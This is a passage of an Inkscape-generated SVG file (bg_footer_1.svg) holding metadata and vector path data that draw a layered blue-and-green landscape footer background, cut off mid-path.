   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="1432"
   height="809"
   viewBox="0 0 1432 809"
   id="svg2"
   version="1.1"
   inkscape:version="0.48.4 r9939"
   sodipodi:docname="bg_footer_1.svg">
  <metadata
     id="metadata58">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1018"
     id="namedview56"
     showgrid="false"
     inkscape:zoom="0.37034224"
     inkscape:cx="437.98524"
     inkscape:cy="280.39946"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg2" />
  <defs
     id="defs4">
    <clipPath
       id="clip-path">
      <rect
         id="Rectangle_1"
         data-name="Rectangle 1"
         width="1432"
         height="809"
         transform="translate(-1 240)"
         fill="#fff" />
    </clipPath>
  </defs>
  <g
     id="bg_footer3"
     transform="translate(1 -240)"
     clip-path="url(#clip-path)">
    <g
       id="Groupe_1"
       data-name="Groupe 1">
      <path
         id="Tracé_1"
         data-name="Tracé 1"
         d="M1431,240H0V954H1431Z"
         fill="#f2f9ff" />
      <path
         id="Tracé_2"
         data-name="Tracé 2"
         d="M1443,405c-25.91,3.429-49.11,17.526-72.89,28.576-89.32,41.149-195.08,39.815-280.92,87.632-19.14,10.668-37.51,23.813-58.77,28.957-11.22,2.667-23.01,2.857-34.031,6.477-13.727,4.381-24.747,13.526-35.961,22.67a77.223,77.223,0,0,1-4.447-6.477c-18.56,32.767-59.548,22.86-89.129,39.434-11.407,6.477-18.56,15.622-31.707,20.575-17.207,6.477-37.508,4.953-55.681,6.477-42.535,3.62-72.115,13.526-109.43,34.481-32.287,18.1-74.435,32.767-102.662,54.1-29.967,22.479-32.868,82.488,1.547,100.777,28.42,15.24,71.921,12.383,103.049,18.479,37.121,7.239,74.628,10.1,112.136,14.859,17.787,2.286,38.087,7.239,55.874,4,3.867-.572,10.441-6.477,11.987-6.668,7.927-.952,14.307,1.524,22.234,2.667,24.748,3.62,49.495,7.62,73.662,11.049,23.2,3.239,48.721,1.9,73.279-.381,30.54.762,61.28.381,91.83,0q165.015-2,330.03-3.81Z"
         fill="#b2c7d4" />
      <path
         id="Tracé_3"
         data-name="Tracé 3"
         d="M1430.68,475.493a22.932,22.932,0,0,0-2.1,2.1c-.95-1.908-1.71-3.815-2.86-5.722-7.25,3.433-16.02,5.531-23.27,7.629-4.58-10.681-3.24-20.6-6.86-29.754-13.55-10.872-22.13,3.624-32.05,11.825-11.06,9.155-20.79,14.877-36.62,18.5-28.99,6.676-52.26,12.207-75.15,31.089-13.16,10.872-30.7,23.46-44.44,35.667-14.49,12.779-34.52,16.975-49.39,28.991-11.83,9.537-18.12,18.692-32.24,24.986-13.16,5.913-20.98,6.1-33.76,18.31-7.82,7.248-16.21,15.831-19.07,26.321,9.92-7.629,20.98-3.815,31.28-7.248,10.87-3.624,15.64-12.207,28.99-12.779,15.26,21.934,61.42-15.83,68.47-31.661,26.32-7.057,47.69-36.239,75.15-43.487-12.97,34.522-42.15,49.4-42.34,90.216,27.27-20.98,55.31-44.822,81.06-66.947,15.64-13.542,44.44-56.265,68.09-38.718,2.86-2.48,7.25-3.624,10.11-6.1,6.48,4.768,6.87,4.959,16.59,6.866-2.67,22.125-55.88,72.287-38.53,93.649,13.93-8.965,19.65-9.537,29.95-21.362,7.25-8.392,12.97-18.119,20.6-25.939a102.822,102.822,0,0,1,8.58-7.63v-98.8Z"
         fill="#9db3c2" />
      <path
         id="Tracé_4"
         data-name="Tracé 4"
         d="M1288.4,612.056c-19.84-5.15-40.06-8.2-59.89-11.062-32.81-4.578-66.95,20.789-98.61,11.634-17.36-4.959-23.46-24.6-38.15-33.759-24.6-15.259-53.4-19.455-78.77-33.95-23.842-13.542-43.106-29.564-64.277-48.637-22.506-20.217-53.6-47.873-81.061-53.786-22.315-4.768-38.337-11.444-57.219-28.419-15.449-13.732-33.759-19.264-51.5-26.13a330.819,330.819,0,0,0-31.662-16.212c-.381-.191-.763-.572-1.144-.763a.7.7,0,0,0-.572.191,20.339,20.339,0,0,0-3.624-1.335c-10.872-4.2-22.125-6.867-32.234-12.97-23.841-14.3-40.435-45.585-65.23-57.029-21.362-9.727-45.966-3.242-66.756-14.877-7.438-4.2-13.923-10.49-21.552-13.923-10.3-4.578-21.362-3.624-32.234-2.48-25.367,2.671-50.925,5.15-75.72,12.97-28.991,9.155-56.266,25.367-83.159,41.389-14.686,8.773-36.048,16.4-46.92,33.187-11.444,17.738-7.248,44.631-9.727,65.993-7.057,61.415-33.378,120.351-26.7,183.865,3.814,35.476,18.119,67.519,32.424,98.036,12.779,27.274,26.13,54.549,44.44,75.72,48.064,55.884,118.253,58.936,181.385,75.72,12.4,3.243,24.986,7.248,37.574,8.583,16.4,1.526,32.616-1.335,49.018-3.433,83.159-11.444,167.081-7.439,250.621-11.253V726.876c41.77,40.626,90.6,48.827,142.1,57.41,86.783,14.5,171.463,24.032,258.823,14.5,9.73-1.144,19.83-1.907,30.13-3.052V612.056Z"
         fill="#2e698a" />
      <path
         id="Tracé_5"
         data-name="Tracé 5"
         d="M1288.4,654.4a217.064,217.064,0,0,0-27.28-.19c-41.96,2.67-91.93-6.294-132.56-20.409-37-12.969-71.14-38.146-106.04-57.6-21.56-12.016-43.681-19.455-64.471-33.188-23.46-15.449-50.925-16.593-76.293-25.176-24.6-8.392-45.584-29.182-67.9-44.059-24.032-16.021-48.064-29.373-71.143-46.92-14.686-11.062-30.9-25.749-47.11-32.233-16.022-6.485-35.858-8.393-52.451-12.4-32.425-7.82-64.086-18.5-95.938-27.274-17.166-4.578-32.234-18.12-49.209-24.986C469.4,318.33,435.636,304.979,405.882,306.7c-.19,10.681,1.145,27.274-1.526,37-35.857,70.762-7.438,174.9,23.27,241.657,21.552,46.92,60.271,62.941,95.556,86.592,43.3,28.991,80.87,70.57,123.594,100.9,56.456,40.054,124.929,48.065,187.679,58.936,78.2,13.542,156.209,18.692,235.175,22.7,72.67,3.624,146.48.763,218.96-10.871V654.4Z"
         fill="#1f5878" />
      <path
         id="Tracé_6"
         data-name="Tracé 6"
         d="M1181.2,679.766c-25.17-25.177-62.56-42.343-91.36-63.7-32.99-24.605-59.5-36.239-97.269-40.626-16.021-1.907-34.141,0-49.4-7.629-11.635-5.722-17.929-16.785-28.228-24.223-26.321-19.455-62.56-8.011-79.154-46.348-1.144,2.67-2.479,5.15-3.814,7.629-9.919-10.681-19.837-21.362-32.043-26.511-9.728-4.2-20.218-4.578-30.136-7.63-19.073-5.912-35.285-21.361-52.26-33.95-76.1-56.265-170.323-54.739-249.476-102.994-21.553-13.161-42.724-30.136-66.375-33.76-24.8-3.814-49.971,7.629-74.576,2.1-24.795-5.531-47.683-27.656-72.859-30.9A9.739,9.739,0,0,0,247,261.874c-3.624-.763-7.438.954-10.872,2.861-19.454,10.109-37.955,23.46-57.219,34.522-19.264,10.872-39.863,19.455-60.843,18.692-4.578-.191-9.155-.763-13.733-.191-8.392.954-16.212,5.722-24.223,8.774-8.583,3.242-17.738,4.577-26.13,9.346s-15.449,12.779-22.316,20.789c-10.681,12.4-21.171,24.8-31.661,37.384v438.3c68.472,8.392,137.708,9.345,206.562,10.49q244.9,3.719,489.988,7.629c27.084.382,54.359.763,81.633,0,21.934,2.861,44.441,4.387,65.04.572,21.361-4.005,43.486-8.773,65.42-12.969,6.867-1.336,12.589-4.387,19.646-3.243,1.335.191,7.248,7.057,10.49,7.82,15.831,3.624,33.95-2.1,49.781-4.768,33.374-5.531,66.754-8.774,99.564-17.357,27.65-7.247,66.37-4.005,91.55-21.743C1210.39,776.657,1207.72,706.277,1181.2,679.766Z"
         fill="#6ca5ca" />
      <path
         id="Tracé_7"
         data-name="Tracé 7"
         d="M168.422,463.1a18.978,18.978,0,0,1-2.288-7.247c0-2.48.762-4.769.762-7.248.191-5.531-3.814-9.918-8.01-10.681-4.2-.954-8.2.763-12.207,2.479-6.294,2.671-12.779,5.341-19.073,8.011-8.583,3.624-17.738,7.248-26.7,5.34-3.242-.572-6.866-2.86-7.247-7.057A184.006,184.006,0,0,0,77.634,462.9c7.248-9.728,14.686-19.264,21.934-28.992,4.006-5.34,8.2-10.871,11.063-17.547,3.242-7.438,4.577-16.021,6.675-24.032,5.913-22.125,18.12-40.244,30.136-57.791a152.8,152.8,0,0,0-32.615,42.533c-6.676,12.779-12.779,27.465-23.651,33.759-8.964,5.15-20.98,4.2-26.321,15.068a157.908,157.908,0,0,1,29.754-46.729c-8.964-2.48-17.929,3.433-25.749,9.345-16.212,12.207-32.043,24.8-47.492,38.147,24.223-32.043,52.07-59.508,82.4-80.87,3.624-2.48,7.82-6.294,7.439-11.635-6.1,10.872-19.073,7.057-28.61,12.016-4.2,2.1-7.629,6.1-11.825,8.011-4.387,2.1-9.537,2.1-13.923,4.2-6.294,3.242-10.681,10.872-16.212,16.021C28.616,385.468,11.26,384.514.388,397.484v63.132c3.624-1.145,7.439-2.289,11.062-2.289,10.109-.191,19.836,8.774,29.754,5.913,5.531-1.717,10.681-7.057,16.4-6.1,2.1,4.006-2.479,8.011-6.1,9.346-14.877,4.768-29.373,12.016-43.3,20.79-2.67,1.716-5.15,3.242-7.629,4.959v59.508l75.53,4.005c13.16.763,26.131,1.335,39.291,2.1.382-2.861-1.716-5.149-3.624-6.485-9.155-6.866-18.31-13.16-27.847-19.073-12.779-8.01-26.13-15.258-40.053-19.073-11.444-3.242-23.651-3.814-34.332,2.48,5.341-11.444,18.31-11.444,26.13-20.218,3.624-4.005,6.1-9.918,10.3-12.4,2.289-1.335,4.768-1.526,7.248-1.717,5.722-.572,11.444-1.144,17.166-1.526,3.815-.381,7.82-.763,11.635.763,4.578,1.908,8.392,6.485,12.588,9.346,14.5,9.346,31.852-2.1,48.065.191,6.1.953,12.016,3.814,17.928,6.1a89.036,89.036,0,0,0,32.043,5.913A223.913,223.913,0,0,1,168.422,463.1Z"
         fill="#a5d3f3" />
      <path
         id="Tracé_8"
         data-name="Tracé 8"
         d="M411.032,397.484v-3.433C410.079,399.2,409.125,403.4,411.032,397.484Z"
         fill="#397a9f" />
      <path
         id="Tracé_9"
         data-name="Tracé 9"
         d="M855.245,632.083a66.36,66.36,0,0,0-4.005-9.155c-12.207-8.774-23.842-17.166-35.286-24.032-16.021-9.728-18.119-15.64-26.13-33.569-13.923-31.28-39.1-50.544-56.265-78.2C722.5,469.2,712.2,471.3,700.371,461.569c-9.155-7.438-12.779-19.836-24.795-28.8-15.067-11.253-34.141-18.882-48.636-32.615-4.2-4.005-5.722-7.439-8.011-10.49-6.675-2.1-13.351-4.2-19.836-6.1-2.861.382-5.722.572-8.2-.572a40.55,40.55,0,0,1-4.769-3.052c-40.244-11.825-80.679-23.46-117.681-46.157-20.217-12.4-40.053-28.037-61.987-33-9.918,4.959-2.48,14.305-2.48,32.615-1.717.381-3.242.191-4.959.763,8.2,23.46,12.207,33,12.4,60.271.19-.382.19-.954.381-1.335-1.717,18.691,13.161,76.1,28.991,54.74,6.867,10.108,14.877,9.918,22.888,17.356,10.49,9.727,14.686,24.032,23.841,35.1,12.97,15.83,33.188,29.372,36.239-1.335,25.558,22.315,70.571,90.6,103.949,80.3,11.444,6.867,95.365,82.778,94.984,43.678,5.34-.954,11.634-3.815,17.356-2.289-3.624-42.724,28.229-5.913,37.384,1.907,16.021,13.733,51.306,50.926,70.761,45.585.381-3.052,1.526-5.722,1.716-9.346a117.434,117.434,0,0,0,9.728,9.537v-23.46C857.915,640.284,856.58,636.088,855.245,632.083Z"
         fill="#397a9f" />
      <path
         id="Tracé_10"
         data-name="Tracé 10"
         d="M252.916,366.776c-2.48-8.583-8.011-16.021-10.109-23.651-1.526-6.294.572-20.789-.572-28.037,7.82.572,20.98,20.217,27.846,25.749,9.537,7.438,21.744,23.46,33.378,23.269-.381-4.006,1.145-9.537.573-13.542,14.686,1.716,16.975,8.774,28.228,16.784,11.444,8.011,26.511,3.815,36.429,18.31.954-2.288,1.526-4.577,2.48-6.675,6.485,4.005,14.5,6.485,20.98,9.155,4.2-12.588,2.861-24.223,6.1-34.9,12.207-12.779,19.836,4.387,28.8,13.923,9.918,10.681,18.692,17.548,33,21.744,26.13,7.82,47.11,14.3,67.709,36.429,11.826,12.779,27.656,27.657,40.054,41.961,12.97,15.068,31.089,19.836,44.44,33.95,10.681,11.254,16.212,21.935,28.991,29.373,11.826,6.866,18.883,7.248,30.517,21.362,6.867,8.583,14.687,18.692,17.166,30.9-8.964-8.964-18.882-4.577-28.228-8.582-9.727-4.2-14.114-14.3-26.13-15.068-13.733,25.748-55.312-18.692-61.606-37-23.651-8.392-42.915-42.533-67.71-50.925,11.635,40.435,37.955,57.982,38.146,105.855-24.6-24.6-49.781-52.641-73.05-78.772-14.114-15.83-40.053-65.992-61.415-45.584-2.48-2.861-6.485-4.387-8.965-7.057-5.912,5.722-6.294,5.722-14.877,8.2,2.48,25.94,50.353,84.685,34.713,110.052-12.588-10.49-17.738-11.253-26.893-24.986-6.675-9.727-11.634-21.362-18.5-30.517-12.969-17.547-28.228-22.125-41.388-39.481-13.542,19.264-18.31,8.2-33.569-2.1-7.629-5.15-22.315-13.733-28.228.954-16.594-8.774-21.743-7.63-31.852-28.8-8.392,3.243-8.583-5.531-16.594-6.866-3.052-.572-6.1,5.15-8.392,4.2-6.294-2.289-15.831-3.433-22.316-10.872-24.6-28.037-2.1-48.636-6.484-82.4,16.593,12.016,23.65,28.419,41.77,37.765-.573-9.918-5.341-18.5-9.728-26.321,12.97,8.965,24.986,21.171,38.337,28.8-.381-8.774.573-11.826-3.624-18.692C252.916,368.493,252.916,372.307,252.916,366.776Z"
         fill="#4584ae" />
      <path
         id="Tracé_11"
         data-name="Tracé 11"
         d="M1069.82,953.656V809.272c-47.69-19.836-95.179-40.816-147.439-46.92-14.686-1.716-28.037-2.861-42.914-6.866-25.368-6.676-47.874-24.986-72.1-29.754-20.789-4.2-40.816,5.722-63.322-.763-11.826-3.433-22.7-8.964-34.332-12.779-18.12-5.913-36.62-10.49-54.74-16.021-22.7-6.867-57.028-13.733-77.246-24.223-18.692-9.728-16.021-19.455-42.724-21.934-8.2-.763-18.31,1.716-25.367-1.335-2.67-1.145-3.242-9.156-6.866-11.444-6.294-3.815-13.161-3.052-19.455-6.1-5.34-2.67-1.144-7.82-8.964-11.062-5.15-2.1-16.212,0-22.125-.191-.191-2.479-.572-5.34-.572-7.82-10.491,3.433-17.738-1.716-28.61-2.67,5.15-22.506-26.893-21.743-41.007-27.275-22.888-8.773-41.58-17.165-67.71-23.269-6.1-1.335-10.681-.572-17.166-2.861-11.443-4.2-16.212-15.258-25.748-19.073-8.965-3.624-33.187-3.052-42.915-3.433-11.444-.572-25.939,2.1-37.192.954-1.526-.191-12.589-6.867-16.594-7.63-3.624-.763-10.681.573-14.495.573-21.553-.763-39.482-11.254-60.653-14.3-16.594-2.289-37.765-3.624-55.884-6.867-10.681-1.907-22.7.382-32.043-4.768C6.109,498.38,4.964,491.514.005,487.7V953.656Z"
         fill="#cacd8d" />
      <path
         id="Tracé_12"
         data-name="Tracé 12"
         d="M.2,824.34a44.16,44.16,0,0,0,7.248,1.144c15.831,1.335,32.615-2.861,48.446-3.433,23.841-.953,47.873-1.526,71.905-2.289,34.713-.953,68.854,7.057,103.758,6.295,109.289-1.908,219.341-6.295,321.382-46.157,22.316-8.774,45.585-24.8,48.637-49.781,1.525-12.779-7.058-11.444-14.3-21.362-8.2-11.635-8.774-23.079-24.986-27.847-12.4-3.624-27.656-4.2-40.626-6.866-15.258-3.052-21.934-.763-34.141-8.583A142.271,142.271,0,0,0,449.56,648.1c-10.681-3.051-21.171-8.01-31.662-11.634-7.057-2.48-14.3-8.2-21.361-9.727-12.017-2.48-24.6,3.623-37,.762-6.485-1.525-9.728-3.623-16.212-4.2-9.346-.763-18.5,2.289-27.656,3.052-16.213,1.144-19.836-4.577-32.425-10.872-20.027-9.918-42.724,2.1-63.322-2.67-9.728-2.289-12.4-10.3-20.79-13.923-8.774-4.006-18.883-1.145-28.038-.191-24.985,2.861-61.606,4.768-85.066-2.861-19.264-6.294-35.857-20.6-57.6-16.784-12.016,2.1-20.218,5.531-28.038,6.294V824.34Z"
         fill="#b9bc81" />
      <path
         id="Tracé_13"
         data-name="Tracé 13"
         d="M.2,865.919a58.307,58.307,0,0,0,20.218,5.531c8.011.763,16.021-.19,24.032.573,23.269,2.288,43.105,12.016,67.138,12.206,37,.382,73.431,6.1,110.433,3.052,23.269-1.907,45.394-4.959,68.854-3.624,17.166.954,35.1,6.1,52.26,2.289,40.435-8.964,77.247-48.255,104.33-75.53,17.357-17.547,31.471-28.8,8.583-51.5-7.057-7.057-34.141-24.986-43.868-26.512-15.831-2.479-25.939,9.728-39.672-3.242-8.2-7.82-3.433-6.676-14.3-8.583-9.536-1.717-16.212-.572-25.176-4.959-9.918-4.768-14.305-14.114-23.651-18.882-8.774-4.578-20.79-4.387-30.326-8.774a73.838,73.838,0,0,0-17.357-5.531c-17.929-4.006-35.666-.572-52.642-5.341-13.541-4-20.98-3.433-35.666-.572-10.872,2.289-15.259,3.243-24.223-2.67-4.768-3.243-4.578-5.341-11.253-7.439-4.006-1.335-8.583-1.716-12.589-3.051-11.443-4.2-22.506-5.15-34.713-8.774-13.733-4.005-13.351-1.144-27.465,2.48-24.032,6.294-32.234-24.986-47.874-36.812A42.223,42.223,0,0,0-.185,612.438V865.919Z"
         fill="#afb26c" />
      <path
         id="Tracé_14"
         data-name="Tracé 14"
         d="M1443,1049V759.4a144.712,144.712,0,0,1-12.3-8c-9.62-7.529-11.35-19.292-19.81-28.937-14.03-16-32.68-22.35-48.06-34.819-32.88-26.819-56.34-67.755-91.33-91.045-15.96-10.587-84.21-20.468-86.91-50.111-45.76-10.587-91.32,38.583-136.51,48.934-28.64,6.588-50.946,23.526-77.671,38.348-27.3,15.292-57.1,18.35-84.213,31.76-.192,3.058.192,5.881-.192,8.7-20.957,12-37.876,38.583-58.064,49.876-13.267,7.293-32.3,7.528-46.337,8.7-17.5,1.177-67.485,22.585-76.33,4.705-22.3,19.057-49.028,16.233-73.638,12.7-9.8-3.058-18.65-2.117-29.8-4.234-13.651-1.647-20.38,17.409-36.723,16.468-18.265-.941-38.838-12.7-55.181-1.176-14.42,10.116-26.917,25.408-45.567,23.761-13.651-1.176-25.379-9.881-39.607-10.587a128.669,128.669,0,0,0-26.917,1.647c-32.3,5.176-58.257,33.642-89.6,44.464-13.651,4.705-27.5,8.234-41.145,12.94-23.457,8.234-38.069,3.058-60.949-.706-20.957-3.529-39.222,12.7-60.949,10.116-10.574-1.412-16.727-3.764-26.34,3.058-4.614,3.294-7.306,9.176-11.921,11.293-4.229,1.882-11.151.235-15.766,1.647-7.883,2.352-15.381,7.528-23.264,9.645-19.8,5.411-33.07,5.882-49.8,21.88-5.96-8-11.728-10.822-17.112-10.352V1049Z"
         fill="#7a905b" />
      <path
         id="Tracé_15"
         data-name="Tracé 15"
         d="M1431.06,953.656V718.866c-4.96-2.48-9.92-4.959-12.2-6.485-9.54-6.1-11.26-15.64-19.65-23.46-13.92-12.97-32.42-18.119-47.68-28.228-.77-.572-1.34-.954-2.1-1.526-2.29,0-4.2-.572-4.96-1.907-10.87,1.907-27.47,12.4-36.43,19.264-5.72,4.386-11.82,12.969-17.93,18.119-10.3,8.774-21.55,16.4-31.85,25.367-9.73,8.392-16.4,21.362-25.75,30.136-7.25,6.866-8.77,3.814-15.83,6.294-12.59,4.578-22.7,15.64-34.71,22.315-14.69,8.011-29.38,13.352-43.68,22.7-22.51,14.877-41.58,25.557-65.99,30.707-15.64,3.243-28.23,9.918-44.44,11.444-28.8,2.67-56.651,30.517-84.5,27.847-16.213-1.526-32.043-4.959-48.446-6.1-16.594-1.144-25.177-10.49-39.672-15.83-10.681-4.006-22.125,3.624-33.378.953C792.113,843.6,765.6,816.52,734.512,821.1c-25.558,3.814-53.214,20.027-77.246.763-8.774-7.057-12.207-8.583-21.362-12.4-2.861-1.144-5.15-3.814-7.438-6.294a14.71,14.71,0,0,0-2.1-5.15c-.19.954-.381,2.1-.572,2.671-.191-.191-.572-.382-.763-.573,0-.19-.19-.572-.19-.763-4.959-5.149-8.011.191-13.352,0-7.057-.19-9.727-2.1-15.449-4.959-12.4-6.1-18.119-6.675-31.661-2.288-14.3,4.577-26.321,7.247-39.291,13.351-7.629,3.624-17.166,13.16-25.939,13.542s-18.12-7.248-26.7-8.583c-12.588-1.907-15.067,3.433-26.511,7.629-5.15,1.907-10.109.763-14.5,2.1-13.923,4.006-13.351,14.877-19.836,25.94-15.068,25.748-35.667,6.484-57.028,4.386-14.3-1.525-30.9,4.387-45.585,6.3-10.681,1.525-20.027,7.057-30.708,7.247-8.392.191-18.119-2.861-27.465-2.1-18.31,1.526-25.94,1.335-42.915-7.82-6.485-3.433-13.16-7.247-19.264-10.681-14.114-7.629-28.418-17.356-43.677-22.887-14.686-5.341-14.877-.573-25.176,6.866-25.94,18.692-65.612-7.82-96.32,4.959-6.485,2.67-14.877,2.67-22.888,3.242V953.656Z"
         fill="#6f8353" />
      <path
         id="Tracé_16"
         data-name="Tracé 16"
         d="M1157.74,572.766c-7.24-.572-13.54,5.722-20.59,6.866-5.73.954-10.3-.572-16.22-.381-15.25.572-29.75,4.2-43.86,13.16-12.21,7.82-20.79,9.346-33.57,13.351-8.4,2.67-19.08,14.3-27.47,11.826-9.53,16.4-37.382,6.1-44.82,24.985,9.346-.572,17.356-5.912,26.512-7.057,7.438-.953,12.778.191,20.028-2.288,6.67-2.289,13.54-5.15,19.45-5.913a114.225,114.225,0,0,1,25.56-.191c-1.72,6.866-7.25,13.161-8.96,19.455,8.58.953,17.54-13.924,24.98-17.929,12.21-6.485,28.42-5.15,39.87-16.4,9.72-9.536,16.59-19.073,27.65-27.084,4.77-3.433,14.5-10.108,14.5-13.732C1157.74,571.24,1159.27,570.858,1157.74,572.766Z"
         fill="#88a166" />
      <path
         id="Tracé_17"
         data-name="Tracé 17"
         d="M1008.81,648.8c-15.982,7.272-33.49,4.363-49.1,13.3-13.7,7.687-21.7,6.441-36.54,9.349-17.128,3.117-35.779,18.491-51.194,27.84-15.415,9.557-31.972,12.258-47.768,19.53C795.855,732.11,768.641,734.936,738,742c9.9-.623,17.509,6.108,27.976,6.315,11.8.208,23.789-6.025,35.589-7.894,6.47-1.039,12.37-2.286,18.65-3.74,5.71-1.247,10.277-.416,15.986-1.662,17.509-3.74,31.973-17.66,51-21.192-11.038,8.934-22.266,25.762-32.734,35.319,23.98-16.413,47.959-25.346,73.271-37.189,8.944-4.155,15.986-6.856,25.882-7.479,11.8-.623,23.979,3.324,30.64-10.6,3.806,8.726-3.616,31.58-6.661,40.514-4.187,12.465-12.751,24.931-15.034,37.6,9.9-6.856,18.27-21.815,26.453-31.579,8.183-9.557,17.128-12.882,26.838-18.907,11.03-6.856,25.12-26.177,27.02-40.928.95-8.519-4-8.726-6.09-16.206-1.52-5.194,1.71-12.465-1.52-17.036C1027.27,635.294,1018.71,652.538,1008.81,648.8Z"
         fill="#88a166" />
      <path
         id="Tracé_18"
         data-name="Tracé 18"
         d="M539.775,979.4a19.13,19.13,0,0,1-5.913,4.387c-3.624,1.907-2.479.191-4.959.763-1.907.572-4.577,3.052-5.722,3.242-1.335.191-5.531-.572-7.057-.572-2.67-.191-7.057.381-8.964,0a16.764,16.764,0,0,1-2.861-.954,35.981,35.981,0,0,0,6.294-.381c3.243-.763,2.48-5.722-.763-5.722a43.012,43.012,0,0,1-9.918-1.526c4.2-1.335,9.537-1.907,13.161-4.2a2.675,2.675,0,0,0-1.335-4.959c-4.769-.191-8.965,1.526-13.542,1.907a39.732,39.732,0,0,1-4.769,0c2.289-.572,4.387-1.144,6.676-1.907,4.005-1.335,8.964-4.959,13.16-4.768,2.1.19,3.815-2.289,3.243-4.2v-.573c.763-1.525-.763-3.814-2.67-2.67-1.145.763-3.624.572-4.959.954-.191,0-.191,0-.382.191.954-.382,1.717-.573,2.67-.954,5.532-1.907,8.583-6.294,13.924-8.583,1.907-.763,3.624-.954,4.959-2.479,1.526-1.717,1.144-4.387,2.67-5.913a.579.579,0,0,0-.572-.954,18.775,18.775,0,0,1-3.243.382,2.645,2.645,0,0,0-2.288,1.335c-2.48,5.15-8.583,7.438-13.352,10.49a25.791,25.791,0,0,1,4.959-6.1c1.717-1.717-.19-3.815-2.1-3.243,2.289-1.526,4.769-3.052,7.248-4.387s.763-5.34-1.907-4.577c-.382.191-.572.191-.954.381.954-.763,1.717-1.335,2.67-2.1,3.243-2.479,6.676-4.005,9.918-6.866a2.152,2.152,0,0,0,.573-2.1l-.191-.763a.86.86,0,0,0-.572-.572c-4.578-.954-11.444,1.716-15.45,4.2a35.785,35.785,0,0,1-3.433,2.289,8.327,8.327,0,0,0,1.145-1.335c2.1-2.671-.382-5.913-3.433-4.578a22.444,22.444,0,0,1-3.815,1.335v-.572c.381-.191.572-.191.954-.382,3.814-1.716,8.582-3.623,12.016-5.912a2.091,2.091,0,0,0-1.526-3.815c-4.578.763-9.537,2.48-13.924,2.861-2.1.191-4.2.191-6.294.382l1.145-.573c2.861-1.335,6.1-1.525,8.964-3.051,3.433-1.717,7.248-3.243,10.3-5.532,4.2-3.051,7.63-7.819,10.491-12.206.763-1.145-.572-2.289-1.717-2.1-5.15.763-7.438,7.438-11.062,10.681-5.722,5.149-14.3,3.814-20.79,6.1a35.745,35.745,0,0,1-7.82,1.717v-.191a4.367,4.367,0,0,0,1.335-1.907c0,.19,8.392-.382,9.727-1.145,3.052-1.526,5.532-4.387,8.2-6.294,2.479-1.717,6.485-1.907,8.392-4.577.191-.191.763-2.671.954-2.861.763-1.145,3.624-2.1,4.959-2.861,1.526-1.145.572-3.624-1.335-3.052-3.624.763-4.2,4.005-7.439,5.722-3.624,1.907-7.057,2.289-10.49,4.577a.667.667,0,0,0-.191-.381c1.526-1.145,2.861-2.289,4.006-3.243,1.907-1.716,4.577-3.433,5.721-5.912.763-1.717.763-3.243,2.1-4.769.763-.953,1.908-1.907,2.861-2.86a2.665,2.665,0,0,0,.573-2.861,45.178,45.178,0,0,1,4.768-5.532c1.526-1.335-.191-3.814-1.907-3.242-6.1,1.526-7.248,7.629-11.444,11.444-2.48,2.1-6.294,2.861-7.439,5.531a23.222,23.222,0,0,0-3.242,1.335,95.875,95.875,0,0,0,10.681-10.872c2.67-3.051,5.15-7.82,8.583-9.727,1.716-.953,1.144-4.005-.954-4.005a6.791,6.791,0,0,0-5.531,2.289h-.382a11.146,11.146,0,0,0-3.242,1.907c-1.335.763-2.67.191-4.005.191h-2.1a6.014,6.014,0,0,1,.572-1.717c.572-1.335.19-.572,1.335-1.907a14.38,14.38,0,0,1,2.67-2.1,2.147,2.147,0,0,0-2.479-3.433c-2.289,1.335-4.387,1.716-6.1,3.433a15.4,15.4,0,0,1-3.052-.191,8.728,8.728,0,0,1,4.578-2.289c2.289-.381,1.335-4.2-.954-3.624a9.615,9.615,0,0,0-2.479.954,2.169,2.169,0,0,0-1.526-.572c-1.144-.191-2.289-.191-3.624-.382a3.458,3.458,0,0,0,1.907-3.624h.382c5.722.573,9.155-.19,11.825-5.912a3.415,3.415,0,0,0-.953-4.2c4.577-2.671,9.727-4.006,11.253-9.537.19-.572-.382-1.526-1.145-1.144-4.2,1.526-7.247,4.577-11.825,5.722-1.717.572-3.815,1.716-5.531,2.1-2.289.381-3.433-.191-5.531-.572a43.2,43.2,0,0,0,6.675-3.243c2.67-1.717,4.387-3.624,6.866-5.722,2.1-1.716,4.006-2.479,5.341-4.768,1.144-1.907-1.144-4.006-3.052-3.052-4.005,2.1-6.866,4.959-10.681,7.439-2.67,1.716-5.912,1.526-8.964,2.288-.382,0-.572.191-.954.191,0-.381.191-.572.191-.953,0-.763,5.15-2.861,5.913-3.815,1.907-2.48,1.144-5.531,3.051-8.2a1.574,1.574,0,0,0-1.716-2.288c-4.578,1.335-4.768,4.577-8.2,6.866-2.1,1.335-4.005,2.289-5.34,4.005H478.36c-3.243-.19-.382,0-3.052-.953-1.717-.573-2.1-1.717-4.387-1.908a5.3,5.3,0,0,0-1.716-.19,8.629,8.629,0,0,0-.573-3.052,4.479,4.479,0,0,0,4.769-2.48,7.751,7.751,0,0,0,1.335.382,4.175,4.175,0,0,0,5.149-2.861c.382,0,.573.191.954.191a3.716,3.716,0,0,0,3.815-3.052,3.582,3.582,0,0,0,3.051-2.1c.954.381,2.289.572,2.861.763a7.566,7.566,0,0,0,4.578-.763,3.646,3.646,0,0,0,1.526-4.768,3.042,3.042,0,0,0,.763-2.289c0,.381,2.67-.572,2.861-.572a3.692,3.692,0,0,0,2.479-4.387,4.008,4.008,0,0,0,1.145-.763,3.1,3.1,0,0,0,1.525-3.624c.191.763,4.387-2.67,4.769-3.052a2.045,2.045,0,0,0-.954-3.433c-3.433-.763-8.964,1.717-10.109,5.341a7.408,7.408,0,0,0-3.242,3.624,9.368,9.368,0,0,0-5.15,3.051,4.637,4.637,0,0,0-3.815,3.052c-.572-